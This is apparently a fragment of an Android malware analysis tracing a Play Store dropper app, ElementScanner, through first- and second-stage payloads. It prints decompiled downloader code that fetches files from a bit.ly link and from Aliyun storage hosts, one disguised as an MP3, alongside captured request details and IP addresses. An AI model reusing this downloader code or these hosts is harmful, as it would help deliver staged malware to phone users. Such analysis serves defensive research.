 ElementScanner_1.0.5.apk
Source code
a.a.a.a
android.support.v4
androidx
b
bolts
c
com
d.a
e.a.a
f.a.a
io.flutter
Resources
APK signature
PLay Store Application
public static void a(Context context) {
new d(context, "http://bit.ly/3hT17RL", context.getFilesDir().getPath(), 1).a((a) new b());
}
Request Uri: http://wter.oss-us-east-1.aliyuncs.com/unsign
Request Method: GET
Status Code: 200 OK
Remote Address: 47.253.30.168
Version: HTTP/1.1
Content Type : application/octet-stream
Source code
com
bk.dd.mm
emoji
qwew
defpackage
Resources
APK signature
1st stage payload
private static final String url = "http://skullali.oss-me-east-1.aliyuncs.com/realease.mp3";
HttpURLConnection httpURLConnection = get(url);
Request Uri: http://skullali.oss-me-east-1.aliyuncs.com/realease.mp3
Request Method: GET
Status Code: 200 OK
Remote Address: 47.91.99.31
Version: HTTP/1.1
Content Type : audio/mpeg
c5fea440a92d4685a79ffacdad10850e.apk
Source code
a.b.s.c
com
defpackage
x.y.z
Resources
APK signature
2nd stage payload